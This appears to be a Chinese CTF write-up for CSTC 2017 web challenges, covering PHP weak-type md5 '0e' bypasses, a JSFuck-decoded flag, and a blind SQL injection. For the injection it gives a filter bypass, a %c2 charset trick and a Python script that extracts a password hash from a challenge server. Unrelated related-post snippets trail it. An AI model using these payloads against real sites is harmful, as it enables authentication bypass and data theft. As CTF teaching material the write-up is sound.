CSTC-2017-Web-writeup

0x01 前言

这一次的比赛web题只做出来3个,也是菜的抠脚。。



0x02 web-签到题 php弱类型

查看源码,发现是代码审计,要求用户名必须为字母,密码必须为数字,登陆页面可以用开头为0e的md5值绕过,下面列出一串0e开头的md5值

<?php

var_dump(md5('240610708') == md5('QNKCDZO')); //bool(true)

var_dump(md5('aabg7XSs') == md5('aabC9RqS')); //bool(true)

var_dump(sha1('aaroZmOk') == sha1('aaK1STfY')); //bool(true)

var_dump(sha1('aaO8zKZF') == sha1('aa3OFF9m')); //bool(true)

var_dump('0010e2' == '1e3'); //bool(true)

var_dump('0x1234Ab' == '1193131'); //bool(true)

var_dump('0xABCdef' == ' 0xABCdef'); //bool(true)

?>

这里是利用了php弱类型的漏洞,0e开头的md5值在进行比较的时候,会将0e识别为科学计数法,先做字符串到数字类型的转换,0的很多次方还是0所以相等,绕过



第二部分是代码审计,同样是利用php弱类型 把json_decode中的内容解码之后,将里面的key键所对应的值与$key进行比较,如果正确则返回flag

php在进行数字与字符串比较的时候,会将字符串先转化成数字类型,然后再进行比较

var_dump("admin"==0); //bool(true)

var_dump("0e123"==0); //bool(true)

var_dump("4test"==4); //bool(true)

?>

所以我们的poc是 message={"key":0}即可拿到flag

0x03 web 抽抽奖

在 http://117.34.111.15/js/jQuery.js 中找到了一串jsfuck加密,解密即可拿到flag 推荐两个解jsfuck的网站

https://enkhee-osiris.github.io/Decoder-JSFuck

0x04 web soeasy

<?php

include("config.php");

$conn ->query("set names utf8");

function randStr($lenth=32){

$strBase = "1234567890QWERTYUIOPASDFGHJKLZXCVBNMqwertyuiopasdfghjklzxcvbnm";

$str = "";

while($lenth>0){

$str.=substr($strBase,rand(0,strlen($strBase)-1),1);

$lenth --;

}

return $str;

}

if($install){

$sql = "create table `user` (

`id` int(10) unsigned NOT NULL PRIMARY KEY AUTO_INCREMENT ,

`username` varchar(30) NOT NULL,

`passwd` varchar(32) NOT NULL,

`role` varchar(30) NOT NULL

)ENGINE=MyISAM AUTO_INCREMENT=1 DEFAULT CHARSET=latin1 COLLATE=latin1_general_ci ";

if($conn->query($sql)){

$sql = "insert into `user`(`username`,`passwd`,`role`) values ('admin','".md5(randStr())."','admin')";

$conn -> query($sql);

}

}

function filter($str){

$filter = "/ |\*|#|;|,|is|union|like|regexp|for|and|or|file|--|\||`|&|".urldecode('%09')."|".urldecode("%0a")."|".urldecode("%0b")."|".urldecode('%0c')."|".urldecode('%0d')."|".urldecode('%a0')."/i";

if(preg_match($filter,$str)){

die("you can't input this illegal char!");

}

return $str;

}

function show($username){

global $conn;

$sql = "select role from `user` where username ='".$username."'";

$res = $conn ->query($sql);

if($res->num_rows>0){

echo "$username is ".$res->fetch_assoc()['role'];

}else{

die("Don't have this user!");

}

}

function login($username,$passwd){

global $conn;

global $flag;

$username = trim(strtolower($username));

$passwd = trim(strtolower($passwd));

if($username == 'admin'){

die("you can't login this as admin!");

}

$sql = "select * from `user` where username='".$conn->escape_string($username)."' and passwd='".$conn->escape_string($passwd)."'";

$res = $conn ->query($sql);

if($res->num_rows>0){

if($res->fetch_assoc()['role'] === 'admin') exit($flag);

}else{

echo "sorry,username or passwd error!";

}

}

function source(){

highlight_file(__FILE__);

}

$username = isset($_POST['username'])?filter($_POST['username']):"";

$passwd = isset($_POST['passwd'])?filter($_POST['passwd']):"";

$action = isset($_GET['action'])?filter($_GET['action']):"source";

switch($action){

case "source": source(); break ;

case "login" : login($username,$passwd);break;

case "show" : show($username);break;

}

action 有三种模式 source login show ,source是使代码高亮,login 是需要登陆 ,show 是查找username是否存在



查看源码得知username为admin password为一串随机生成的32字符串的md5值 显然通过login 这里爆破密码是不可取的,并且login要绕过admin,这里参考了p牛的文章,用%c2可以绕过



回归正题这里在login字段有一个$sql语句可以注入,属于盲注,下面这些字段被过滤了

<?php

*

;

,

is

union

like

regexp

for

and

or

file

--

|

`

&

空格

?>

这道题和swup-CTF的题有点类似

()可以绕过空格,运用select*from xx where xx='0'='1'='0' 然后在1中放入我们的代码就好了

直接放poc

#coding=utf-8

import requests

url='http://117.34.111.15:89/index.php?action=show'

string='abcdef0123456789'

flag=""

for length in range(1,33):

for x in string:

s=requests.session()

payload={"username":"username'=(select(1)from(user)where(mid((passwd)from(%d))='%s%s'))='"%(33-length,x,flag)}

if 'admin' in s.post(url,data=payload).content:

flag=x+flag

print 33-length,flag



最终将密码的md5值跑出来

login处%c2绕过原理具体请看p牛文章 Mysql字符编码利用技巧

最终getflag

CSTC-2017-Web-writeup的更多相关文章

- ISG 2018 Web Writeup

作者:agetflag 原文来自:ISG 2018 Web Writeup ISG 2018 Web Writeup CTF萌新,所以写的比较基础,请大佬们勿喷,比赛本身的Web题也不难 calc 首 ...

- Angular 2 for 2017 web full stack development

1 1 1 Angular 2 for 2017 web full stack development 1 1 https://angular2.xgqfrms.xyz/ https://ng2-he ...

- [SHA2017](web) writeup

[SHA2017](web) writeup Bon Appétit (100) 打开页面查看源代码,发现如下 自然而然想到php伪协议,有个坑,看不了index.php,只能看 .htaccess ...

- 【转】2016/2017 Web 开发者路线图

链接:知乎 [点击查看大图] 原图来自LearnCodeAcademy最火的视频,learncode是YouTube上最火的Web开发教学频道,介绍包括HTML/CSS/JavaScript/Subl ...

- X-NUCA 2017 web专题赛训练题 阳光总在风雨后和default wp

0X0.前言 X-NUCA 2017来了,想起2016 web专题赛,题目都打不开,希望这次主办方能够搞好点吧!还没开赛,依照惯例会有赛前指导,放一些训练题让CTFer们好感受一下题目. 题目有一大 ...

- [WUST-CTF]Web WriteUp

周末放假忙里偷闲打了两场比赛,其中一场就是武汉科技大学的WUST-CTF新生赛,虽说是新生赛,题目质量还是相当不错的.最后有幸拿了总排第5,记录一下Web的题解. checkin 进入题目询问题目作者 ...

- NJCTF 2017 web pictures'wall(详解)

题目: 图片墙上有图片 url:http://218.2.197.235:23719/ writeup: 首先各种尝试登陆,发现任意用户及密码都可以登陆,但登陆后的页面提示的是“Root has pr ...

- BuuCTF Web Writeup

WarmUp index.php <html lang="en"> <head> <meta charset="UTF-8"> ...

- [MRCTF]Web WriteUp

和武科大WUSTCTF同时打的一场比赛,最后因为精力放在武科大比赛上了,排名13 - -Web题目难度跨度过大,分不清层次,感觉Web题目分布不是很好,质量还是不错的 Ez_bypass 进入题目得 ...

- [易霖博YCTF]Web WriteUp

中午队里师傅发到群里的比赛,借来队里师傅账号和队里其他师傅一起做了一下,ak了web,师傅们tql.学到挺多东西,总结一下. rce_nopar 进入题目给出源码: <?php if(isset ...

随机推荐

- Python的6种内建序列之通用操作

数据结构式通过某种方式(例如对元素进行编号)组织在一起的数据元素的集合,这些数据元素可以是数字或者字符,甚至可以是其他数据结构.在Python中,最基本的数据结构是序列(sequence).序列中的每 ...

- js|jq获取兄弟节点,父节点,子节点

08.19自我总结 js|jq获取兄弟节点,父节点,子节点 一.js var parent = test.parentNode; // 父节点 var chils = test.childNodes; ...

- SSH框架之Hibernate第四篇

Hibernate中有两套实现数据库数据操作的方式 : hibernate前3天讲解的都是 : hibernate自己的操作方式(纯XML配置文件的方式) 另一种方式是基于JPA的操作方式(通过注解的 ...

- Saltstack_实战指南02_各主机Pillar信息指定

1. 实战项目GitHub地址 该项目已经放在了GitHub上,地址如下: https://github.com/zhanglianghhh/salt-example-lnmp 2. 主机规划 3. ...

- IaaS、PaaS、SaaS介绍(非原创)

文章大纲 一.IaaS.PaaS.SaaS介绍与比较二.参考文章 一.IaaS.PaaS.SaaS介绍与比较 随着云计算.大数据.人工智能等一批新技术的涌入,企业信息化建设速度加快,基于云计算的Iaa ...

- 40-用 volume container 共享数据

volume container 是专门为其他容器提供 volume 的容器.它提供的卷可以是 bind mount,也可以是 docker managed volume.下面我们创建一个 volum ...

- 多个git合并,并保留log历史记录

面临的需求是:将多个git仓库作为一个单独目录,整合到一个新的git仓库中:并且保留历史记录. 1. 新建一个summary仓库 新建一个summary仓库,用于整合一系列git仓库. git clo ...

- Druid-代码段-2-1

所属文章:池化技术(一)Druid是如何管理数据库连接的? 本代码段对应主流程2,具体用来初始化整个连接池: public void init() throws SQLException { if ( ...

- GO语言规范

1.golang的命名推荐使用驼峰命名法,必须以一个字母(Unicode字母)或下划线开头,后面可以跟任意数量的字母.数字或下划线. 2.golang中根据首字母的大小写来确定可以访问的权限.无论是方 ...

- JUC-1-volatile

什么是volatile关键字 volatile是轻量级同步机制,与synchronized相比,他的开销更小一些,同时安全性也有所降低,在一些特定的场景下使用它可以在完成并发目标的基础上有一 ...